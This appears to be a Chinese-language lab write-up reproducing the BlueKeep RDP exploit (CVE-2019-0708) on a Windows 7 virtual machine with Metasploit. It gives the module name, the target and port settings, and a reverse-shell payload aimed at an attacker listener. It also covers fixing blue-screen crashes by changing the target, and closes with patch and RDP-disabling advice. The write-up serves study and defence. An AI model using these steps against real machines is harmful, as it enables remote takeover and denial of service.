

0x01:复现环境

1)VMware 14



2)Win7旗舰版(7601)

3)靶机开启3389服务



4)Kali 版本如下



0X02收集靶机信息

1)对网段内存活主机扫描(192.168.123.144为靶机)

2)扫描靶机端口nmap结果为靶机已经开启3389端口





0x03:kali载入攻击模块

1)Search 0708 搜索模块

2)载入EXP

Use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

![]()

3)查看EXP相关信息



4)可以看到我们需要设置的选项主要为RHOSTS \PROT\TARGET

set rhosts 192.168.123.114 //靶机IP

set prot 3389 //靶机端口

set target 3 //(1-7)每种都代表了机器架构,在我的复现环境中使用target 3

set payload generic/shell_reverse_tcp //载入关联的payload

set lhost 192.168.123.154 //主机监听地址



5)设置好以上参数,执行EXP攻击





6)反弹shell失败.....靶机蓝屏

7)因为cve-2019-0708这类是溢出类攻击,所以跟ms17-010、ms12-020一样,有一定的几率把机器打蓝屏。改Target架构可解决问题

set target 4 //修改架构

![]()

8)再次执行EXP可以看到反弹成功,IP为靶机IP

0x04 遇到的问题

每次攻击都导致蓝屏解决方法:

- 尝试更换target id

2.查看对应系统版本是否正确

防护措施

微软官方给出的补丁地址:

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708

另外很多安全厂商已经放出来了hotfix,大家也可以自行下载修补自己可以在本机上关掉RDP服务